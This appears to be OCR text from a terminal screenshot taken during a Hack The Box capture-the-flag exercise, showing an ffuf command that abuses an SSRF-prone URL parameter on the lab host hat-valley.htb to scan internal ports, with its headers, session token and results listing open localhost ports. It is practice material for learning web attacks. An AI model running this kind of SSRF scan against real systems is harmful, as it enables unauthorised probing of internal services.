 ┌──(kali㉿kali)-[~/…/CTFs/HTB/active_machines/Awkward]
└─$ ffuf -request SSRFtest.req -request-proto http -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/local-ports.txt -fs 0
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://hat-valley.htb/api/store-status?url=%22http:%2F%2FFUZZ%22
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists-master/Discovery/Web-Content/local-ports.txt
:: Header : Accept-Encoding: gzip, deflate
:: Header : Connection: close
:: Header : Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc2MDMxMz
fZQKKZxevsbvN3v5o
:: Header : Upgrade-Insecure-Requests: 1
:: Header : Host: hat-valley.htb
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
:: Header : Accept-Language: en-US,en;q=0.5
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
127.0.0.1:80 [Status: 200, Size: 124, Words: 1, Lines: 1, Duration: 135ms]
127.0.0.1:3002 [Status: 200, Size: 12735, Words: 52, Lines: 44, Duration: 117ms]
127.0.0.1:8080 [Status: 200, Size: 900, Words: 3, Lines: 2, Duration: 127ms]
:: Progress: [65535/65535] :: Job [1/1] :: 195 req/sec :: Duration: [0:06:15] :: Errors: 0 ::